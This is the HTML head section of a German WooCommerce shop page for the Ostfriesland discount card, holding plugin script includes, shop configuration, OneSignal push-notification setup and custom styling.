<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-dbe87880.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-ea713721.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"b152ce9dd8","wpml_current_language":null};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-13153673.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-b6970a69.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-6-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"5769115799"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-3d600e2a.min.js" id="wpo_min-header-6-js"></script>
<link rel="https://api.w.org/" href="https://ostfrieslandcard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ostfrieslandcard.com/wp-json/wp/v2/job-listings/21387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ostfrieslandcard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://ostfrieslandcard.com/?p=21387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Fvorteil%2Fbeningastrasse-3-26835-beningafehn-handgemacht%2F&#038;format=xml" />

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ostfrieslandcard.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '47a196c6-dece-4665-8429-9d3497d5c30e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OSTFRIESLANDCARD";
oneSignal_options['welcomeNotification']['message'] = "Danke für die Anmeldung. Schau dir gerne schonmal unsere tollen Vorteilsangebote an.";
oneSignal_options['welcomeNotification']['url'] = "https://ostfrieslandcard.com/vorteilsangebote/";
oneSignal_options['path'] = "https://ostfrieslandcard.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.06522562-c4bd-4797-b0b8-e15944eb45af";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Wenn Du zustimmst, dann informieren wir Dich immer top-aktuell über neue Partner, Angebote und Sonderaktionen.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Zustimmen";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nein, danke";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#ffffff;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-180x180.png" />
<meta name="msapplication-TileImage" content="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px) { .eltd-woo-single-page .eltd-single-product-content .images {
	width: 45%;
	}
	.eltd-woo-single-page .eltd-single-product-summary {
		width: 55%;
		padding: 0 0 0 45px;
	}
}
@media (min-width: 768px) { .eltd-menu-area .eltd-logo-wrapper a { height: 80px !important;}
	.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .images .woocommerce-product-gallery__image:first-child {
		left: 16px;
	}
	.eltd-woocommerce-page .cart_totals {
		width: 50%;
		float: right;
	}
}
.eltd-delimiter {
	font-size: 0 !important;
	line-height: 0;
}
.eltd-title .eltd-title-holder .eltd-breadcrumbs a + span::before {
	content: " / ";
	padding: 0 10px;
	font-size: 14px;
	line-height: 12px;
}
#pro_data .eltd-single-product-content > * {
	display: none;
}
#pro_data .eltd-single-product-content .summary.entry-summary {
	max-width: 100%;
}
#pro_data .eltd-single-product-content .eltd-single-product-summary {
	display: block;
}
#pro_data .single_add_to_cart_button {
	max-width: 290px;
	width: 100%;
}
#pro_data .eltd-related-projects-holder {
	display: none;
}
#pro_data .eltd-tabs-holder {
	display: none !important;
}
.woocommerce-cart-form {
	overflow-x: scroll;
}
.banner-heading h1 {
	font-weight: 400;
}
.gratis-bedge .vc_column-inner {
	max-width: 100%;
	width: 100%;
	border-radius: 100% !important;
	height: 134px;
	padding: 15px !important;
	text-align: center;
}
.gratis-bedge .eltd-product-info span {
	font-size: 35px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 6px;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	font-size: 35px !important;
	line-height: 75px !important;
}
.remodify-block .price-box-custom p {
	font-size: 20px;
	color: #ffffff;
}
.gratis-bedge {
	position: absolute;
	top: 160px;
	width: 100%;
	max-width: 140px;
	left: -45px;
}
.remodify-block {
	padding: 80px 0;
}
.pro_data {
	padding-top: 80px;
}
.remodify-block .wpb_wrapper .eltd-row-grid-section {
	position: initial;
}
.price-box-custom .woocommerce-de_price_taxrate {
	display: none;
}
.remodify-block a.eltd-btn.eltd-btn-large {
	padding: 6px 40px;
	width: 100%;
	max-width: 250px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	margin-top: 12px;
}
.remodify-block p {
	color: #000;
}
.price-bedge {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 99%;
	font-size: 0;
	position: absolute;
	top: -150px;
	right: 0;
	z-index: 99;
}
.price-bedge span.woocommerce-Price-amount.amount {
	font-size: 22px;
}
.product-block-modify .vc_gitem-zone {
	overflow: visible;
}
.product-block-modify .product-block-bottom {
	padding: 35px 15px 10px;
	background: #fff !important;
}
.vc_gitem-animated-block {
	position: relative;
	z-index: 80;
}
.eltd-woo-normal-space ul.products>.product {
	background: transparent;
}
ul.products>.product .eltd-pl-inner {
	padding: 15px 15px;
	background: #fff;
	box-sizing: border-box;
}
.product-block-modify .product-block-bottom h4 {
	font-weight: bold;
	padding: 0;
	font-size: 25px;
	margin: 0;
}
.product-block-modify .product-block-bottom .vc_gitem-post-data-source-post_title {
	margin: 0;
}
.product-block-modify .vc_grid-item-mini {
	padding: 15px 15px;
	background: #fff;
}
.product-block-modify .vc_grid-item-mini .vc_gitem-col {
	padding: 0;
}
.product-details-button a.vc_general {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.header-wrapper_app p {
	font-size: 24px;
	line-height: 1.6;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	display: inline-block;
	margin-bottom: 34px;
	margin-top: 18px;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info, .eltd-single-product-summary .legacy-itemprop-offers .wgm-info span {
	display: block;
	color: #000000;
	font-size: 18px;
}
.eltd-woo-single-page .eltd-single-product-summary .price .woocommerce-Price-amount {
	margin-bottom: 10px;
	display: block;
	width: 70%;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info.woocommerce_de_versandkosten {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .summary > p ,
.eltd-single-product-summary .gm-wp_bakery_woocommerce_get_price_html {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 0;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
}
.woocommerce-product-details__short-description strong {
	margin-bottom: 13px;
	display: inline-block;
}
.summary.entry-summary > p {
	margin: 0;
}
.summary.entry-summary .legacy-itemprop-offers .subscription-details {
	display: block !important;
	border-top: 1px solid #a0a0a0;
	width: 60%;
	padding-top: 10px;
}
.wgm-info small span {
	font-size: 20px !important;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
}
.gm-wp_bakery_woocommerce_get_price_html .wgm-info.shipping_de small {
	font-size: 18px;
}
.summary.entry-summary {
	max-width: 380px;
	width: 100%;
}
.eltd-woo-single-page .eltd-single-product-summary .price del {
	margin: 0 0 8px 0;
	border-bottom: 1px solid #a0a0a0;
	padding-bottom: 8px;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-quantity-buttons {
	display: none !important;
}
.eltd-woo-single-page button.single_add_to_cart_button.button {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.woocommerce-product-details__short-description {
	margin-top: 32px;
}
.eltd-woo-single-page .eltd-tabs-holder {
	display: none;
}
.woocommerce-product-gallery__image.slick-slide {
	margin: 8px 0 !important;
}
.eltd-woo-single-page .product {
	background-color: #fff;
}
.product_meta {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
	font-size: 50px;
}
li.product.type-product .eltd-pl-text-wrapper span.price, li.product.type-product .wgm-info {
	display: none !important;
}
ul.products  li.product.type-product p.price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 90px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 40px;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	bottom: calc(0px - -108px);
}
li.product.type-product h5.eltd-product-list-title {
	padding: 0 0;
	font-size: 25px;
	font-weight: bold;
}
li.product.type-product .eltd-pl-text-wrapper {
	padding: 20px 15px 25px 15px !important;
	height: 100px;
	overflow: hidden;
}
a.button.add_to_cart_button.ajax_add_to_cart {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	position: relative;
	z-index: 0;
	pointer-events: none;
}
section.related.products h2 {
	text-align: center !important;
	display: block;
	font-size: 60px !important;
	margin-bottom: 30px !important;
}
.eltd-woo-single-page .eltd-related-projects-holder {
	background-color: #fafafa;
	padding: 70px 0 0;
}
ul.products li.product.type-product p.price del {
	margin: 0;
	border-bottom: 1px solid #fff;
	padding-bottom: 8px;
	margin-bottom: 8px;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons, div.woocommerce .eltd-quantity-buttons {
	background-color: transparent;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons .eltd-quantity-plus, div.woocommerce .eltd-quantity-buttons .eltd-quantity-minus {
	display: none !important;
}
div.woocommerce .eltd-quantity-buttons .eltd-quantity-input {
	border: none !important;
}
.woocommerce .eltd-onsale, .woocommerce .eltd-out-of-stock {
	width: 65px;
	height: 65px;
	font-size: 20px;
	align-items: center;
	justify-content: center;
}
.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .eltd-onsale {
	left: 22px;
	top: 18px;
}
strong {
	font-weight: bold;
}
#pro_data .eltd-single-product-content {
	width: 100% !important;
	max-width: 100%;
}
.eltd-woocommerce-page .eltd-content .variations .value select {
	margin: 0;
	width: auto;
}
.eltd-woocommerce-page .eltd-content .variations td.value {
	padding: 0 12px;
	box-sizing: border-box;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
	display: block !important;
}

@media (max-width: 2000px) {
	body .pp_pic_holder a.pp_expand {
		display: none !important;
	}
}


@media (max-width: 999px) {
	.eltd-woocommerce-page table.cart tr.cart_item td.product-thumbnail {
		padding-right: 0;
	}
	.woocommerce-cart .eltd-container-inner {
		width: 100%;
		max-width: 90%;
	}
	ul.products  li.product.type-product p.price {
		right: 40px;
		z-index: 99;
		font-size: 18px;
		width: 75px;
		height: 120px;
	}
	.price-bedge span.woocommerce-Price-amount.amount {
		font-size: 18px;
	}
	.price-bedge {
		width: 115px;
		height: 110px;
		top: -125px;
	}
	.product-block-modify .product-block-bottom h4 {
		font-weight: bold;
		padding: 0;
		font-size: 20px;
		margin: 0;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
		margin-bottom: 10px;
		margin-top: 0;
	}
}

@media (max-width: 767px) {
	.eltd-woocommerce-page table.cart td.actions > .button {
		margin-top: 28px;
		width: 100%;
	}
	.checkout-button.button.wc-forward {
		width: 100%;
	}
	.eltd-woo-single-page .eltd-single-product-summary .price {
		width: 100px;
		height: 100px;
		font-size: 15px;
		right: -16px;
	}
	.eltd-container-inner, .eltd-grid, .eltd-row-grid-section, .eltd-slider .carousel-inner .eltd-slider-content-outer {
		width: 100%;
		max-width: 80%;
	}
	.wpb_wrapper .eltd-custom-font-holder.pro_heading {
		line-height: 2.1 !important;
		text-align: left !important;
		margin-bottom: 0;
	}
	#pro_data .single_add_to_cart_button {
		max-width: 210px;
		width: 100%;
	}
}


@media (max-width: 650px) {
	.remodify-block a.eltd-btn.eltd-btn-large {
		width: 100%;
		max-width: 100%;
		margin-right: 0;
	}
	.gratis-bedge {
		left: 10px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 109px;
		height: 109px;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
	}
	.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
		font-size: 34px;
	}
	section.related.products h2 {
		font-size: 40px !important;
	}
}


@media (max-width: 480px) {
	.summary.entry-summary {
		max-width: 210px;
		width: 100%;
	}
	.gratis-bedge {
		left: 20px;
		top: 70px;
	}
}


@media (min-width: 550px) and (max-width: 1280px) {
	.gratis-bedge {
		position: absolute;
		top: 110px;
		width: 100%;
		max-width: 140px;
		left: 20px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 100px;
		height: 100px;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
